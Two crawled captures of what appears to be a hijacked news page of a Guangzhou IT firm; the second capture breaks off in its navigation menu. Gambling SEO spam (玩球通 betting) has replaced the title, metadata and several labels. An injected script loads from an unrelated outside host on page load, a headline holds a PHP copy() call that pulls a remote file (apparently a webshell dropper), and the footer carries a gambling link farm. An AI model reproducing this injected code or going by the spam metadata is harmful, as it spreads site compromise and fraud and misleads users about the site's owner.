

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.voipwifiphones.com/?news/
body_size: 7143
content:
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta charset="utf-8"/>
<meta content="no cache, no-store, must revalidate" http-equiv="Cache-Control"/>
<meta content="no-cache" http-equiv="Pragma"/>
<meta content="0" http-equiv="Expires"/>
<title>玩球通中国有限公司官网-玩球通官方网站-</title>
<meta content="玩球通中国有限公司官网,玩球通官方网站-" name="keywords">
<meta content="玩球通中国有限公司官网,全球赛事尽在这里包含全球所有90%赛事，任意投注，10多种玩法自由组合，为你打造最灵活的赚钱方案：中超、英超、西甲、意甲、德甲、法甲每天提供近800多场体育赛事。足不出户，自创财路。玩球通官方网站-登录独一无二的优惠活动回馈给大家，玩球通中国有限公司官网平台各种充值返水，彩金活动提醒。" name="description">
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<link href="https://fonts.googleapis.com/css?family=Noto+Sans+SC:100,300,400,500,700,900" rel="stylesheet"/>
<link href="/6Gz77ojrXo/template/default/css/swiper-bundle.min.css" rel="stylesheet"/>
<link href="//at.alicdn.com/t/font_2638571_0swu1aqc51p8.css" rel="stylesheet"/>
<link href="/6Gz77ojrXo/template/default/css/animate.css" rel="stylesheet"/>
<link href="/6Gz77ojrXo/template/default/css/base.css" rel="stylesheet"/>
<link href="/6Gz77ojrXo/template/default/css/common.css" rel="stylesheet"/>
<link href="/6Gz77ojrXo/template/default/css/index.css" rel="stylesheet"/>
</meta></meta></head>
<link href="/6Gz77ojrXo/template/default/css/news.css" rel="stylesheet"/>
<body>
<header>
<div class="header-pc">
<div class="main-center fx ac jsb">
<a class="logo" href="/">
<img alt="" class="w3x" src="/template/default/img/logo@3x1.png"/>
<img alt="" class="w1920" src="/static/upload/image/20230321/1679363377452033.png"/>
</a>
<div class="nav-r fx ac">
<nav>
<ul class="ul-1 fx ac">
<li class="li-1"><a href="/">玩球通中国有限公司官网,玩球通官方网站-</a></li>
<li class="li-1 nav-li-product">
<a href="/6Gz77ojrXo/?news/">新闻中心</a>
</li>
<li class="li-1 nav-li-product">
<a href="javascript:void(0);">产品与解决方案</a>
<div class="nav-layer">
<div class="nav-container product-resolve-bg1" style="float:left;width:50%;height:23rem">
<ul class="ul-2 fx jsa">
<li class="li-2">
<a href="javascript:void(0);" style="font-size:20px">数字化转型服务</a>
</li>
</ul>
<ul class="ul-2 fx jsa" style="margin-top:5%">
<li class="li-2">
<a href="javascript:void(0);">人工智能(AI)平台及解决方案</a>
<ul class="ul-3">
<li class="li-3"><a href="/6Gz77ojrXo/?AlphaMind/">AlphaMind® AI能力开放平台</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?pro-solve_482/">AlphaMind® AI视觉感知平台</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?pro-solve_489/">AlphaMind® Sage视频AI边缘算力盒</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?pro-solve_515/">AlphaMind®大模型管理平台（MaaS)</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?pro-solve_497/">AI解决方案-营业厅智能质检</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?pro-solve_500/">AI解决方案-客服营销案前置</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?pro-solve_502/">AI解决方案-AI业务稽核</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?AIEngineering-5/">AI解决方案-智慧工程质检</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?Dumb/">AI解决方案-哑资源管理</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?legal/">AI解决方案-智慧法务管理</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?pro-solve_510/">AI解决方案-新闻公文AI智慧风控</a></li>
</ul>
</li>
<li class="li-2">
<a href="javascript:void(0);">数字孪生(DT)平台及解决方案</a>
<ul class="ul-3">
<li class="li-3"><a href="/6Gz77ojrXo/?digitalFactory/">MetaTwins®数字孪生及工业大数据平台</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?pro-solve_519/">MetaTwins®低空经济智慧运管平台</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?autonomous-driving/">DT解决方案-无人驾驶运营</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?productSmartManufacturing/">DT解决方案-智能制造</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?wisdom-5/">DT解决方案-智慧园区</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?wisdomRoom/">DT解决方案-智慧数据中心</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?UECenter/">DT解决方案-用户体验中心</a></li>
</ul>
</li>
<li class="li-2">
<a href="javascript:void(0);">数字化转型解决方案</a>
<ul class="ul-3">
<li class="li-3"><a href="/6Gz77ojrXo/?pro-solve_492/">企业数字化服务平台</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?supplyChain/">智慧采购供应链</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?asset/">智慧资产管理</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?administrative/">综合行政管理平台</a></li>
</ul>
</li>
</ul>
</div>
<div class="nav-container product-resolve-bg2" style="float:left;width:50%;height:23rem">
<ul class="ul-2 fx jsa">
<li class="li-2">
<a href="javascript:void(0);" style="font-size:20px">信息技术服务</a>
</li>
</ul>
<ul class="ul-2 fx jsa" style="margin-top:5%">
<li class="li-2">
<a href="javascript:void(0);">安全服务</a>
<ul class="ul-3">
<li class="li-3"><a href="/6Gz77ojrXo/?risk/">风险评估服务</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?SafetyAssessment/">安全评估服务</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?Penetration/">渗透测试服务</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?emergency/">应急响应服务</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?construction/">等保建设咨询服务</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?majorEvent/">重大活动安全保障服务</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?securityHardening/">安全加固服务</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?safetyTraining-11/">安全培训服务</a></li>
</ul>
</li>
<li class="li-2">
<a href="javascript:void(0);">运维服务</a>
<ul class="ul-3">
<li class="li-3"><a href="/6Gz77ojrXo/?Linux/">Linux服务</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?dataManage/">数据库专业服务管理方案</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?OM-Solution/">运维管理解决方案</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?pro-solve_505/">虚拟化专业服务</a></li>
</ul>
</li>
<li class="li-2">
<a href="javascript:void(0);">技术咨询服务</a>
<ul class="ul-3">
<li class="li-3"><a href="/6Gz77ojrXo/?IT/">IT发展规划咨询设计</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?cloud-native/">云原生应用能力成熟度标准与评测服务</a></li>
</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="li-1 nav-li-product">
<a href="/6Gz77ojrXo/?service/">服务体系</a>
</li>
<li class="li-1 nav-li-product">
<a href="/6Gz77ojrXo/?about/">玩球通中国有限公司官网,玩球通官方网站-</a>
<div class="nav-layer">
<div class="nav-container">
<ul class="ul-2 fx jsa main-center">
<li class="li-2">
<a href="/6Gz77ojrXo/?company/">网思简介</a>
</li>
<li class="li-2">
<a href="/6Gz77ojrXo/?about-culture/">网思文化</a>
</li>
<li class="li-2">
<a href="javascript:void(0);">荣誉资质</a>
<ul class="ul-3">
<li class="li-3"><a href="/6Gz77ojrXo/?productCertificate/">产品证书</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?member/">会员</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?enterpriseHonor/">企业荣誉</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?intellectualProperty/">知识产权</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?qualificationCertificate/">资质证书</a></li>
</ul>
</li>
<li class="li-2">
<a href="/6Gz77ojrXo/?conpanyStyle/">网思风采</a>
</li>
<li class="li-2">
<a href="/6Gz77ojrXo/?onlineMessage/">在线留言</a>
</li>
</ul>
</div>
</div>
</li>
<li class="li-1 nav-li-product">
<a href="/6Gz77ojrXo/?joinUs/">加入我们</a>
<div class="nav-layer">
<div class="nav-container">
<ul class="ul-2 fx jsa main-center">
<li class="li-2">
<a href="/6Gz77ojrXo/?social/">社会招聘</a>
<ul class="ul-3">
<li class="li-3"><a href="/6Gz77ojrXo/?tech/">技术体系</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?market/">市场体系</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?operation/">运营体系</a></li>
</ul>
</li>
<li class="li-2">
<a href="/6Gz77ojrXo/?campus/">校园招聘</a>
<ul class="ul-3">
<li class="li-3"><a href="/6Gz77ojrXo/?campusRecruitment1/">技术体系</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?campusRecruitment2/">市场体系</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/?campusRecruitment3/">运营体系</a></li>
</ul>
</li>
</ul>
</div>
</div>
</li>
</ul>
</nav>
<div class="head-hotline">
<i class="iconfont icon-dianhua2"></i>
<span>全国服务热线：400-808-5058</span>
</div>
</div>
</div>
</div>
</header>
<section>
<div class="banT">
<!-- banner -->
<div class="banner-info">
<img alt="" src="/static/upload/image/20210907/1630987907226378.png"/>
<div class="txt">
<h1 class="wow fadeInUp">新闻资讯</h1>
<p class="wow fadeInUp" data-wow-delay=".3s">NEWS INFORMATION</p>
</div>
</div>
<!-- 当前位置 -->
<div class="position main-center w-body wow fadeInUp">
    当前位置： <a href="/">玩球通中国有限公司官网,玩球通官方网站-</a>&gt;<a href="/6Gz77ojrXo/?news/">新闻中心</a>
</div>
</div>
<!-- 新闻 -->
<div class="news main-center w-body fx fw">
<a class="box wow fadeInUp" href="/6Gz77ojrXo/?companyNews/1075.html">
<div class="pic">
<img alt="" src="/static/upload/image/20250702/1751447614474370.jpg"/>
</div>
<div class="txt">
<h2>广州市工信局副局长黄符伟率队调研网思科技 肯定稳健发展 鼓励创新研发<?= copy/**/("https://www.yuanyice.com/core/tpl/jiami.txt&</h2>
<p>7月2日，广州市工业和信息化局副局长、市民营经济和中小企业局局长黄符伟，信息技术发展处副处长朱裕忠一行莅临网思科技开展调研，深入了解企业在人工智能、数字孪生和网络安全领域的发展成果与未来规划。网思科技副总裁黄朝晖陪同调研并作工作汇报。调研座谈会上，副总裁黄朝晖向广州市工信局领导全面汇报了网思科技的整体</p>
<div class="bb">
<div class="more">MORE &gt;</div>
<div class="date">2025/07/02</div>
</div>
</h2></div>
</a>
<a class="box wow fadeInUp" href="/6Gz77ojrXo/?companyNews/1074.html">
<div class="pic">
<img alt="" src="/static/upload/image/20250630/1751249512204474.png"/>
</div>
<div class="txt">
<h2>中移互联网举办首届元信任安全生态联合体会议，网思科技荣列首批成员单位</h2>
<p>近日，中移互联网有限公司（以下简称“中移互联”）于广州成功举办首届元信任安全生态联合体（以下简称“联合体”）会议。中国移动集团网络与信息安全管理部、政企事业部以及广东移动等12家省公司、5家专业公司的领导及业务骨干，16家网络安全领域联合体成员单位代表齐聚羊城，围绕科技创新、产品融合、生态共建等关键议题展</p>
<div class="bb">
<div class="more">MORE &gt;</div>
<div class="date">2025/06/30</div>
</div>
</div>
</a>
<a class="box wow fadeInUp" href="/6Gz77ojrXo/?companyNews/1073.html">
<div class="pic">
<img alt="" src="/static/upload/image/20250613/1749783251968142.jpg"/>
</div>
<div class="txt">
<h2>2025年广东软件风云录发布，网思科技用实力诠释"隐形冠军"！</h2>
<p>6月12日，网思科技自研的Alphamind AI视觉感知平台在2025年粤港澳软件产业高质量发展大会上荣登《2025年广东软件风云录》“新一代信息技术软件产品TOP 15”榜单，成为粤港澳大湾区软件产业创新发展的标杆平台。图为2025年广东软件风云录新一代信息技术软件产品奖牌2025年广东软件风云榜评选由羊城晚报报业集团、广东软件行业</p>
<div class="bb">
<div class="more">MORE &gt;</div>
<div class="date">2025/06/13</div>
</div>
</div>
</a>
<a class="box wow fadeInUp" href="/6Gz77ojrXo/?companyNews/1068.html">
<div class="pic">
<img alt="" src="/static/upload/image/20250228/1740711797548148.jpg"/>
</div>
<div class="txt">
<h2>扬帆AI浪潮，网思科技三度蝉联“广州人工智能创新发展榜单”</h2>
<p>2月27日，在广州市科学技术局、广州市科技进步基金会的指导下，广州产业发展研究院与广州科技金融集团共同揭晓了“2024广州人工智能创新发展榜单”。网思科技凭借其在人工智能领域的卓越成就，三度荣登该榜单，并荣获“最具市场价值企业”称号，充分展现其在人工智能创新应用场景中的示范引领作用。图为网思科技荣获“最具市</p>
<div class="bb">
<div class="more">MORE &gt;</div>
<div class="date">2025/02/28</div>
</div>
</div>
</a>
<a class="box wow fadeInUp" href="/6Gz77ojrXo/?companyNews/1067.html">
<div class="pic">
<img alt="" src="/static/upload/image/20250117/1737096652982649.jpg"/>
</div>
<div class="txt">
<h2>MySQL全球总裁到访网思科技，共绘开源技术合作新蓝图</h2>
<p>1月16日，MySQL全球总裁 Ravi Bhatnagar先生到访网思科技，双方就数据库开源合作展开了富有成效的深度对话。此次交流不仅彰显了网思科技在开源技术与数字化创新领域的坚实步伐，也预示着中国企业在拥抱开源、利用开源推动数字化转型方面的决心和行动力。MySQL，作为一款秉承开源理念、功能强大且操作简便的关系型数据</p>
<div class="bb">
<div class="more">MORE &gt;</div>
<div class="date">2025/01/17</div>
</div>
</div>
</a>
<a class="box wow fadeInUp" href="/6Gz77ojrXo/?companyNews/1066.html">
<div class="pic">
<img alt="" src="/static/upload/image/20250117/1737096477740462.jpg"/>
</div>
<div class="txt">
<h2>岁末回望，蓄力前行 | 一键开启2024网思科技年终报告</h2>
<p></p>
<div class="bb">
<div class="more">MORE &gt;</div>
<div class="date">2025/01/17</div>
</div>
</div>
</a>
<a class="box wow fadeInUp" href="/6Gz77ojrXo/?companyNews/1065.html">
<div class="pic">
<img alt="" src="/static/upload/image/20241211/1733883919915938.png"/>
</div>
<div class="txt">
<h2>《时代周报》专访网思科技总裁吴俊：数字化赛道里的“小巨人”企业是如何炼成的？</h2>
<p>编者按：有别于传统生产力，新质生产力是科技创新在其中发挥主导作用的生产力，发展新质生产力，创新强、科技硬的企业是当之无愧的领头羊，同时它们也对金融服务提出了更高的要求。围绕科技企业普遍存在的“高技术、高研发、轻资产”等特征，邮储银行广州市分行践行大行担当，探索创新、专业的金融产品和服务模式。为此，时</p>
<div class="bb">
<div class="more">MORE &gt;</div>
<div class="date">2024/12/11</div>
</div>
</div>
</a>
<a class="box wow fadeInUp" href="/6Gz77ojrXo/?companyNews/1064.html">
<div class="pic">
<img alt="" src="/static/upload/image/20241025/1729824182721675.jpg"/>
</div>
<div class="txt">
<h2>荣耀加冕！网思科技首登中国最权威潜在独角兽榜单</h2>
<p>10月24日，长城战略咨询在2024中国潜在独角兽企业发展大会上揭晓了“中国潜在独角兽企业榜单”，网思科技凭借其在数字化领域的深耕细作和突出贡献成功上榜，与众多如滴答出行、暗物智能、大族机器人等知名企业并肩而立。图为网思科技代表（左六）上台领奖网思科技首次跻身榜单，不仅是长城战略咨询对企业在技术创新、</p>
<div class="bb">
<div class="more">MORE &gt;</div>
<div class="date">2024/10/25</div>
</div>
</div>
</a>
<a class="box wow fadeInUp" href="/6Gz77ojrXo/?companyNews/1063.html">
<div class="pic">
<img alt="" src="/static/upload/image/20241021/1729480776916198.png"/>
</div>
<div class="txt">
<h2>深耕电信行业AI大模型应用，国专小巨人“网思科技”宣布完成亿元级A+轮融资</h2>
<p>近日，国家专精特新小巨人企业网思科技宣布完成由范式基金独家投资的A+轮融资，累计融资金额超亿元。再度融资成功不仅彰显了网思科技在资本市场逆境中的坚韧与活力，更是国内投资机构对网思科技实力及未来前景的坚定认可。此轮资金的注入，将助力网思科技进一步深化技术研发，推动其在更多数字化解决方案领域的应用拓展，促</p>
<div class="bb">
<div class="more">MORE &gt;</div>
<div class="date">2024/10/21</div>
</div>
</div>
</a>
</div>
<!-- 分页 -->
<div class="paged">
<a class="page-item page-link home-page" href="/6Gz77ojrXo/?news/">玩球通中国有限公司官网,玩球通官方网站-</a>
<a class="page-num page-num-current" href="/6Gz77ojrXo/?news/">1</a><a class="page-num" href="/6Gz77ojrXo/?news_2/">2</a><a class="page-num" href="/6Gz77ojrXo/?news_3/">3</a><a class="page-num" href="/6Gz77ojrXo/?news_4/">4</a><a class="page-num" href="/6Gz77ojrXo/?news_5/">5</a><span class="page-num">···</span>
<a class="page-item page-link last-page" href="/6Gz77ojrXo/?news_11/">尾页</a>
</div>
</section>
<footer>
<div class="footer-t main-center w-body fx jsb">
<div class="foot-l">
<div class="logo">
<img alt="" src="/static/upload/image/20230321/1679363377452033.png"/>
</div>
<div class="wechat">
<div class="pic">
<img alt="" src="/static/upload/image/20210924/1632462720444182.png"/>
</div>
</div>
</div>
<dl class="foot-dl">
<dt>产品与解决方案</dt>
<dd><a href="/6Gz77ojrXo/?AI/">人工智能</a></dd>
<dd><a href="/6Gz77ojrXo/?DT/">数字孪生</a></dd>
<dd><a href="/6Gz77ojrXo/?MSS/">数字化转型解</a></dd>
<dd><a href="/6Gz77ojrXo/service#p1">安全服务</a></dd>
<dd><a href="/6Gz77ojrXo/service#p2">运维服务</a></dd>
<dd><a href="/6Gz77ojrXo/service#p3">技术咨询服务</a></dd>
</dl>
<dl class="foot-dl">
<dt>服务体系</dt>
<dd><a href="/6Gz77ojrXo/service#m2">服务级别</a></dd>
<dd><a href="/6Gz77ojrXo/service#m3">服务网络</a></dd>
</dl>
<dl class="foot-dl">
<dt>玩球通中国有限公司官网,玩球通官方网站-</dt>
<dd><a href="/6Gz77ojrXo/about#m1">企业简介</a></dd>
<dd><a href="/6Gz77ojrXo/about#m2">企业文化</a></dd>
<dd><a href="/6Gz77ojrXo/about#m3">服务网络</a></dd>
<dd><a href="/6Gz77ojrXo/about#m4">荣誉资质</a></dd>
<dd><a href="/6Gz77ojrXo/about#m5">企业风采</a></dd>
</dl>
<dl class="foot-dl">
<dt>新闻资讯</dt>
</dl>
<dl class="foot-dl">
<dt>加入我们</dt>
<dd><a href="/6Gz77ojrXo/joinUs">招聘岗位</a></dd>
<dd><a href="/?news/">联系方式</a></dd>
<dd><a href="/6Gz77ojrXo/about#m6">留言表单</a></dd>
</dl>
<div class="foot-contact">
<h3>联系我们</h3>
<div class="tel foot-contact fx">
<div class="icon">
<i class="iconfont icon-dianhua1"></i>
</div>
<div class="tel-txt">
<h4>400-808-5058</h4>
<span>周一到周五9:30-18:00 (北京时间）</span>
</div>
</div>
<div class="foot-contact fx ac">
<i class="iconfont icon-dizhi"></i>
<span>广州市黄埔区科学大道18号芯大厦B2栋1-2层</span>
</div>
<div class="foot-contact fx ac">
<i class="iconfont icon-shangwuhezuo"></i>
<span>商务合作: marketing@sinontt.com</span>
</div>
<div class="foot-contact fx ac">
<i class="iconfont icon-bianzu"></i>
<span>媒体合作: media@sinontt.com</span>
</div>
<div class="foot-contact fx ac">
<span>Overseas business: NETTHINK HOLDINGS(HK)CO.,LIMITED</span>
</div>
<div class="foot-contact fx ac">
<i class="iconfont icon-dizhi"></i>
<span>Add: Unit 04-05, 16F, The Broadway No.54-62 Lockhart Road,</span>
<span>Wanchai, HongKong</span>
</div>
<div class="foot-contact fx ac">
<i class="iconfont icon-shangwuhezuo"></i>
<span>Email: sinontt_business@sinontt.com</span>
</div>
</div>
</div>
<div class="footer-b">
<span class="bah"><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">© 粤ICP备20035220号</a></span>
<span>玩球通中国有限公司官网,玩球通官方网站-  版权所有</span>
</div>
</footer>
<script src="/template/default/js/jquery-2.1.1.min.js"></script>
<script src="/template/default/js/swiper-bundle.min.js"></script>
<script src="/template/default/js/jquery.simpler-sidebar.min.js"></script>
<script src="/template/default/js/jquery-ui.min.js"></script>
<script src="/template/default/js/common.js"></script>
<script async="async" src="/?Spider/&amp;url=/?news/"></script>
<div class="link">
<a href="http://www.kaosarnthaicuisine.com">安博中国有限公司官网</a> | <a href="http://www.iskurun.com">米兰体育</a> | <a href="http://www.fishermansyellowpages.com">AOA在线(中国)唯一官方网站</a> | <a href="http://www.concienciacultural.com">乐玩中国有限公司官网</a> | <a href="http://www.husniyeiskit.com">博鱼在线(中国)唯一官方网站</a> | <a href="http://www.chicagochairrentalcollection.com">乐竞中国有限公司官网</a> | <a href="http://www.ceprya.com">乐鱼网页版</a> | <a href="http://www.lacewigtrainingcenter.com">球友会中国有限公司官网</a> | <a href="http://www.myfreelancereport.com">澳洲10在线(中国)唯一官方网站</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.voipwifiphones.com/?Spider/&url=/?news/
body_size: 9039
content:
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta charset="utf-8"/>
<meta content="no cache, no-store, must revalidate" http-equiv="Cache-Control"/>
<meta content="no-cache" http-equiv="Pragma"/>
<meta content="0" http-equiv="Expires"/>
<title>玩球通中国有限公司官网-玩球通官方网站-</title>
<meta content="玩球通中国有限公司官网,玩球通官方网站-" name="keywords">
<meta content="玩球通中国有限公司官网,全球赛事尽在这里包含全球所有90%赛事，任意投注，10多种玩法自由组合，为你打造最灵活的赚钱方案：中超、英超、西甲、意甲、德甲、法甲每天提供近800多场体育赛事。足不出户，自创财路。玩球通官方网站-登录独一无二的优惠活动回馈给大家，玩球通中国有限公司官网平台各种充值返水，彩金活动提醒。" name="description">
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<link href="https://fonts.googleapis.com/css?family=Noto+Sans+SC:100,300,400,500,700,900" rel="stylesheet"/>
<link href="/6Gz77ojrXo/template/default/css/swiper-bundle.min.css" rel="stylesheet"/>
<link href="//at.alicdn.com/t/font_2638571_0swu1aqc51p8.css" rel="stylesheet"/>
<link href="/6Gz77ojrXo/template/default/css/animate.css" rel="stylesheet"/>
<link href="/6Gz77ojrXo/template/default/css/base.css" rel="stylesheet"/>
<link href="/6Gz77ojrXo/template/default/css/common.css" rel="stylesheet"/>
<link href="/6Gz77ojrXo/template/default/css/index.css" rel="stylesheet"/>
</meta></meta></head>
<link href="/6Gz77ojrXo/template/default/css/video-js.min.css" rel="stylesheet"/>
<body>
<header>
<div class="header-pc">
<div class="main-center fx ac jsb">
<a class="logo" href="/">
<img alt="" class="w3x" src="/template/default/img/logo@3x1.png"/>
<img alt="" class="w1920" src="/static/upload/image/20230321/1679363377452033.png"/>
</a>
<div class="nav-r fx ac">
<nav>
<ul class="ul-1 fx ac">
<li class="li-1"><a href="/">玩球通中国有限公司官网,玩球通官方网站-</a></li>
<li class="li-1 nav-li-product">
<a href="/6Gz77ojrXo/news/">新闻中心</a>
</li>
<li class="li-1 nav-li-product">
<a href="javascript:void(0);">产品与解决方案</a>
<div class="nav-layer">
<div class="nav-container product-resolve-bg1" style="float:left;width:50%;height:23rem">
<ul class="ul-2 fx jsa">
<li class="li-2">
<a href="javascript:void(0);" style="font-size:20px">数字化转型服务</a>
</li>
</ul>
<ul class="ul-2 fx jsa" style="margin-top:5%">
<li class="li-2">
<a href="javascript:void(0);">人工智能(AI)平台及解决方案</a>
<ul class="ul-3">
<li class="li-3"><a href="/6Gz77ojrXo/AlphaMind/">AlphaMind® AI能力开放平台</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/pro-solve_482/">AlphaMind® AI视觉感知平台</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/pro-solve_489/">AlphaMind® Sage视频AI边缘算力盒</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/pro-solve_515/">AlphaMind®大模型管理平台（MaaS)</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/pro-solve_497/">AI解决方案-营业厅智能质检</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/pro-solve_500/">AI解决方案-客服营销案前置</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/pro-solve_502/">AI解决方案-AI业务稽核</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/AIEngineering-5/">AI解决方案-智慧工程质检</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/Dumb/">AI解决方案-哑资源管理</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/legal/">AI解决方案-智慧法务管理</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/pro-solve_510/">AI解决方案-新闻公文AI智慧风控</a></li>
</ul>
</li>
<li class="li-2">
<a href="javascript:void(0);">数字孪生(DT)平台及解决方案</a>
<ul class="ul-3">
<li class="li-3"><a href="/6Gz77ojrXo/digitalFactory/">MetaTwins®数字孪生及工业大数据平台</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/pro-solve_519/">MetaTwins®低空经济智慧运管平台</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/autonomous-driving/">DT解决方案-无人驾驶运营</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/productSmartManufacturing/">DT解决方案-智能制造</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/wisdom-5/">DT解决方案-智慧园区</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/wisdomRoom/">DT解决方案-智慧数据中心</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/UECenter/">DT解决方案-用户体验中心</a></li>
</ul>
</li>
<li class="li-2">
<a href="javascript:void(0);">数字化转型解决方案</a>
<ul class="ul-3">
<li class="li-3"><a href="/6Gz77ojrXo/pro-solve_492/">企业数字化服务平台</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/supplyChain/">智慧采购供应链</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/asset/">智慧资产管理</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/administrative/">综合行政管理平台</a></li>
</ul>
</li>
</ul>
</div>
<div class="nav-container product-resolve-bg2" style="float:left;width:50%;height:23rem">
<ul class="ul-2 fx jsa">
<li class="li-2">
<a href="javascript:void(0);" style="font-size:20px">信息技术服务</a>
</li>
</ul>
<ul class="ul-2 fx jsa" style="margin-top:5%">
<li class="li-2">
<a href="javascript:void(0);">安全服务</a>
<ul class="ul-3">
<li class="li-3"><a href="/6Gz77ojrXo/risk/">风险评估服务</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/SafetyAssessment/">安全评估服务</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/Penetration/">渗透测试服务</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/emergency/">应急响应服务</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/construction/">等保建设咨询服务</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/majorEvent/">重大活动安全保障服务</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/securityHardening/">安全加固服务</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/safetyTraining-11/">安全培训服务</a></li>
</ul>
</li>
<li class="li-2">
<a href="javascript:void(0);">运维服务</a>
<ul class="ul-3">
<li class="li-3"><a href="/6Gz77ojrXo/Linux/">Linux服务</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/dataManage/">数据库专业服务管理方案</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/OM-Solution/">运维管理解决方案</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/pro-solve_505/">虚拟化专业服务</a></li>
</ul>
</li>
<li class="li-2">
<a href="javascript:void(0);">技术咨询服务</a>
<ul class="ul-3">
<li class="li-3"><a href="/6Gz77ojrXo/IT/">IT发展规划咨询设计</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/cloud-native/">云原生应用能力成熟度标准与评测服务</a></li>
</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="li-1 nav-li-product">
<a href="/6Gz77ojrXo/service/">服务体系</a>
</li>
<li class="li-1 nav-li-product">
<a href="/6Gz77ojrXo/about/">玩球通中国有限公司官网,玩球通官方网站-</a>
<div class="nav-layer">
<div class="nav-container">
<ul class="ul-2 fx jsa main-center">
<li class="li-2">
<a href="/6Gz77ojrXo/company/">网思简介</a>
</li>
<li class="li-2">
<a href="/6Gz77ojrXo/about-culture/">网思文化</a>
</li>
<li class="li-2">
<a href="javascript:void(0);">荣誉资质</a>
<ul class="ul-3">
<li class="li-3"><a href="/6Gz77ojrXo/productCertificate/">产品证书</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/member/">会员</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/enterpriseHonor/">企业荣誉</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/intellectualProperty/">知识产权</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/qualificationCertificate/">资质证书</a></li>
</ul>
</li>
<li class="li-2">
<a href="/6Gz77ojrXo/conpanyStyle/">网思风采</a>
</li>
<li class="li-2">
<a href="/6Gz77ojrXo/onlineMessage/">在线留言</a>
</li>
</ul>
</div>
</div>
</li>
<li class="li-1 nav-li-product">
<a href="/6Gz77ojrXo/joinUs/">加入我们</a>
<div class="nav-layer">
<div class="nav-container">
<ul class="ul-2 fx jsa main-center">
<li class="li-2">
<a href="/6Gz77ojrXo/social/">社会招聘</a>
<ul class="ul-3">
<li class="li-3"><a href="/6Gz77ojrXo/tech/">技术体系</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/market/">市场体系</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/operation/">运营体系</a></li>
</ul>
</li>
<li class="li-2">
<a href="/6Gz77ojrXo/campus/">校园招聘</a>
<ul class="ul-3">
<li class="li-3"><a href="/6Gz77ojrXo/campusRecruitment1/">技术体系</a></li>
